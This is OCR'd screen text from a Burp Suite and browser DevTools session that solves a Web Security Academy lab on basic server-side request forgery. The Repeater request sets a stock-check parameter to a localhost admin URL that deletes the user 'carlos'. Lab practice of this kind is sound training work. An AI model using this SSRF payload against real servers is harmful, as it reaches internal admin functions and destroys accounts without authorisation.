 1 2 3 4 2 12:58
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net
3 Cookie: session=1vEcqYv7bjA3k6a1PySez4AGT4nFkQiQ
4 Content-Length: 68Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2d00ba04cd99048031b2f7004d006f.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 stockApi=http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
Search 0 highlights
Done
Event log All issues
Respo
Pretty
1 HTT
2 Loc
3 Set
Sam
4 X-F
5 Con
6
7
Lab: Basic SSRF × Basic SSRF aga × Basic SSRF aga × +
https://0a2d00ba04cd99048031b2f7004d006f.web...
Screenshot taken
View image
This tab shares resources with other tabs, which could interfere w... Opt Out Learn More ×
WebSecurity
Academy
Basic SSRF against the
local server
Back to lab description
LAB Solved
Elements Console Sources Network Performance Memory Application 1
<header class="navigation-header"> … </header>
flex
<header class="notification-header"> </header
<section>
<h1>Users</h1>
<div> … </div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">
Delete</a> == $0
</div>
</section>
<br>
<hr>
</div>
</section>
section.maincontainer div.container.is-page section div a
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
a { labs.css:311
color: #29ace5;
text-decoration: none;
}
*, *:before, *:after { labs.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
a:-webkit-any-link { user agent stylesheet
P/2
Inspector
Notes
241 millis